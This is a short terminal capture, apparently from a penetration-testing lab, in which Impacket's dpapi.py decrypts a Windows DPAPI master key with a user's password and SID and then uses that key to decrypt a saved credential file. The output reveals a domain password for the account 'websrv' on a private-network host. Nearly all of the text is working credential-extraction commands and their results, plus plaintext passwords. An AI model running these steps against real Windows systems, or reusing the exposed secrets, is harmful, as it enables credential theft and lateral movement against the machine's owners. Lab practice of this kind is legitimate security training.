 ➜ ~ dpapi.py masterkey -file dddec067-bb39-4589-a594-618a26fcd241 -password 'partylikear0ckst*r' -sid S-1-5-21-3452661742-3064033514-3733150770-1120
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : dddec067-bb39-4589-a594-618a26fcd241
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0x8ef09cd6577395e0a1fee1c401cbbed5cea53e455258d1d0b932964f15f79584a6d4184e81ad75a6018a627234e8d5704baac4fee8f428d2442e1cf89f8a9a7e
➜ ~ dpapi.py credential -key 0x8ef09cd6577395e0a1fee1c401cbbed5cea53e455258d1d0b932964f15f79584a6d4184e81ad75a6018a627234e8d5704baac4fee8f428d2442e1cf89f8a9a7e -file B5D7FE4D2E688792FEF49AB57F10608E
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[CREDENTIAL]
LastWritten : 2025-07-26 08:08:16
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=192.168.29.145
Description :
Unknown     :
Username    : websrv
Unknown     : mTdLe$pBcGG!5pwEkK76eH

➜ ~